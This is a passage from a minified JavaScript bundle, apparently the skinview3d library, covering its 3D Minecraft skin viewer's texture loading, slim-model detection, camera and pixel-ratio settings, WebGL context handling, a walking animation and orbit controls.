0===e.fov?50:e.fov,!0===e.renderPaused?(this._renderPaused=!0,this.animationID=null):this.animationID=window.requestAnimationFrame((()=>this.draw())),this.onContextLost=e=>{e.preventDefault(),null!==this.animationID&&(window.cancelAnimationFrame(this.animationID),this.animationID=null)},this.onContextRestored=()=>{this.renderer.setClearColor(0,0),this._renderPaused||this._disposed||null!==this.animationID||(this.animationID=window.requestAnimationFrame((()=>this.draw())))},this.canvas.addEventListener("webglcontextlost",this.onContextLost,!1),this.canvas.addEventListener("webglcontextrestored",this.onContextRestored,!1)}updateComposerSize(){this.composer.setSize(this.width,this.height);const e=this.renderer.getPixelRatio();this.composer.setPixelRatio(e),this.fxaaPass.material.uniforms.resolution.value.x=1/(this.width*e),this.fxaaPass.material.uniforms.resolution.value.y=1/(this.height*e)}recreateSkinTexture(){null!==this.skinTexture&&this.skinTexture.dispose(),this.skinTexture=new ma(this.skinCanvas),this.skinTexture.magFilter=g,this.skinTexture.minFilter=g,this.playerObject.skin.map=this.skinTexture}recreateCapeTexture(){null!==this.capeTexture&&this.capeTexture.dispose(),this.capeTexture=new ma(this.capeCanvas),this.capeTexture.magFilter=g,this.capeTexture.minFilter=g,this.playerObject.cape.map=this.capeTexture,this.playerObject.elytra.map=this.capeTexture}recreateEarsTexture(){null!==this.earsTexture&&this.earsTexture.dispose(),this.earsTexture=new ma(this.earsCanvas),this.earsTexture.magFilter=g,this.earsTexture.minFilter=g,this.playerObject.ears.map=this.earsTexture}loadSkin(e,t={}){if(null===e)this.resetSkin();else{if(!Ba(e))return Ya(e).then((e=>this.loadSkin(e,t)));Wa(this.skinCanvas,e),this.recreateSkinTexture(),void 0===t.model||"auto-detect"===t.model?this.playerObject.skin.modelType=function(e){const t=Ga(e.width),i=e.getContext("2d"),n=(e,n,r,a)=>Ha(i,e*t,n*t,r*t,a*t),r=(e,n,r,a)=>function(e,t,i,n,r){const a=e.getImageData(t,i,n,r);for(let e=0;e<n;e++)for(let t=0;t<r;t++){const i=4*(e+t*n);if(0!==a.data[i+0]||0!==a.data[i+1]||0!==a.data[i+2]||255!==a.data[i+3])return!1}return!0}(i,e*t,n*t,r*t,a*t),a=(e,n,r,a)=>function(e,t,i,n,r){const a=e.getImageData(t,i,n,r);for(let e=0;e<n;e++)for(let t=0;t<r;t++){const i=4*(e+t*n);if(255!==a.data[i+0]||255!==a.data[i+1]||255!==a.data[i+2]||255!==a.data[i+3])return!1}return!0}(i,e*t,n*t,r*t,a*t);return n(50,16,2,4)||n(54,20,2,12)||n(42,48,2,4)||n(46,52,2,12)||r(50,16,2,4)&&r(54,20,2,12)&&r(42,48,2,4)&&r(46,52,2,12)||a(50,16,2,4)&&a(54,20,2,12)&&a(42,48,2,4)&&a(46,52,2,12)?"slim":"default"}(this.skinCanvas):this.playerObject.skin.modelType=t.model,!1!==t.makeVisible&&(this.playerObject.skin.visible=!0),!0!==t.ears&&"load-only"!=t.ears||(Xa(this.earsCanvas,e),this.recreateEarsTexture(),!0===t.ears&&(this.playerObject.ears.visible=!0))}}resetSkin(){this.playerObject.skin.visible=!1,this.playerObject.skin.map=null,null!==this.skinTexture&&(this.skinTexture.dispose(),this.skinTexture=null)}loadCape(e,t={}){if(null===e)this.resetCape();else{if(!Ba(e))return Ya(e).then((e=>this.loadCape(e,t)));ja(this.capeCanvas,e),this.recreateCapeTexture(),!1!==t.makeVisible&&(this.playerObject.backEquipment=void 0===t.backEquipment?"cape":t.backEquipment)}}resetCape(){this.playerObject.backEquipment=null,this.playerObject.cape.map=null,this.playerObject.elytra.map=null,null!==this.capeTexture&&(this.capeTexture.dispose(),this.capeTexture=null)}loadEars(e,t={}){if(null===e)this.resetEars();else{if(!Ba(e))return Ya(e).then((e=>this.loadEars(e,t)));"skin"===t.textureType?Xa(this.earsCanvas,e):qa(this.earsCanvas,e),this.recreateEarsTexture(),!1!==t.makeVisible&&(this.playerObject.ears.visible=!0)}}resetEars(){this.playerObject.ears.visible=!1,this.playerObject.ears.map=null,null!==this.earsTexture&&(this.earsTexture.dispose(),this.earsTexture=null)}loadPanorama(e){return this.loadBackground(e,u)}loadBackground(e,t){if(!Ba(e))return Ya(e).then((e=>this.loadBackground(e,t)));null!==this.backgroundTexture&&this.backgroundTexture.dispose(),this.backgroundTexture=new pe,this.backgroundTexture.image=e,void 0!==t&&(this.backgroundTexture.mapping=t),this.backgroundTexture.needsUpdate=!0,this.scene.background=this.backgroundTexture}draw(){this.animations.runAnimationLoop(this.playerObject),this.render(),this.animationID=window.requestAnimationFrame((()=>this.draw()))}render(){this.composer.render()}setSize(e,t){this.camera.aspect=e/t,this.camera.updateProjectionMatrix(),this.renderer.setSize(e,t),this.updateComposerSize()}dispose(){this._disposed=!0,this.canvas.removeEventListener("webglcontextlost",this.onContextLost,!1),this.canvas.removeEventListener("webglcontextrestored",this.onContextRestored,!1),null!==this.devicePixelRatioQuery&&(this.devicePixelRatioQuery.removeEventListener("change",this.onDevicePixelRatioChange),this.devicePixelRatioQuery=null),null!==this.animationID&&(window.cancelAnimationFrame(this.animationID),this.animationID=null),this.renderer.dispose(),this.resetSkin(),this.resetCape(),this.resetEars(),this.background=null,this.fxaaPass.fsQuad.dispose()}get disposed(){return this._disposed}get renderPaused(){return this._renderPaused}set renderPaused(e){this._renderPaused=e,this._renderPaused&&null!==this.animationID?(window.cancelAnimationFrame(this.animationID),this.animationID=null):this._renderPaused||this._disposed||this.renderer.getContext().isContextLost()||null!=this.animationID||(this.animationID=window.requestAnimationFrame((()=>this.draw())))}get width(){return this.renderer.getSize(new X).width}set width(e){this.setSize(e,this.height)}get height(){return this.renderer.getSize(new X).height}set height(e){this.setSize(this.width,e)}get background(){return this.scene.background}set background(e){this.scene.background=null===e||e instanceof oe||e instanceof pe?e:new oe(e),null!==this.backgroundTexture&&e!==this.backgroundTexture&&(this.backgroundTexture.dispose(),this.backgroundTexture=null)}adjustCameraDistance(){let e=4.5+16.5/Math.tan(this.fov/180*Math.PI/2)/this.zoom;e<10?e=10:e>256&&(e=256),this.camera.position.multiplyScalar(e/this.camera.position.length()),this.camera.updateProjectionMatrix()}resetCameraPose(){this.camera.position.set(0,0,1),this.camera.rotation.set(0,0,0),this.adjustCameraDistance()}get fov(){return this.camera.fov}set fov(e){this.camera.fov=e,this.adjustCameraDistance()}get zoom(){return this._zoom}set zoom(e){this._zoom=e,this.adjustCameraDistance()}get pixelRatio(){return this._pixelRatio}set pixelRatio(e){"match-device"===e?"match-device"!==this._pixelRatio&&(this._pixelRatio=e,this.onDevicePixelRatioChange()):("match-device"===this._pixelRatio&&null!==this.devicePixelRatioQuery&&(this.devicePixelRatioQuery.removeEventListener("change",this.onDevicePixelRatioChange),this.devicePixelRatioQuery=null),this._pixelRatio=e,this.renderer.setPixelRatio(e),this.updateComposerSize())}},e.WalkingAnimation=(e,t)=>{const i=e.skin;t*=8,i.leftLeg.rotation.x=.5*Math.sin(t),i.rightLeg.rotation.x=.5*Math.sin(t+Math.PI),i.leftArm.rotation.x=.5*Math.sin(t+Math.PI),i.rightArm.rotation.x=.5*Math.sin(t);const n=.02*Math.PI;i.leftArm.rotation.z=.03*Math.cos(t)+n,i.rightArm.rotation.z=.03*Math.cos(t+Math.PI)-n,i.head.rotation.y=.2*Math.sin(t/4),i.head.rotation.x=.1*Math.sin(t/5);const r=.06*Math.PI;e.cape.rotation.x=.06*Math.sin(t/1.5)+r},e.createOrbitControls=function(e){const t=new fs(e.camera,e.renderer.domElement);return t.enablePan=!1,t.target=new xe(0,0,0),t.minDistance=10,t.maxDistance=256,t.update(),t},e.invokeAnimation=os,Object.defineProperty(e,"__esModule",{value:!0})}));//# sourceMappingURL=skinview3d.bundle.js.map
